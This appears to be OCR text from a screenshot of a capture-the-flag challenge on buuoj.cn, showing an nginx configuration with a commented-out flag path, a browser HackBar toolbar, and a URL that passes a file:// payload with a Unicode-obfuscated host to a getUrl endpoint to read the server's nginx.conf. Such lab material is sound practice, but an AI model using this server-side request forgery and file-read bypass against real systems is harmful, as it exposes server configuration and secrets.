 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } #
location /flag { # alias /usr/fffffflag; # } }
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://5a6e8878-6bcf-44b2-b62b-0199da6de7e3.node4.buuoj.cn:81/getUrl?
url=file://%F0%9D%91%86uctf.cc/usr/local/nginx/conf/nginx.conf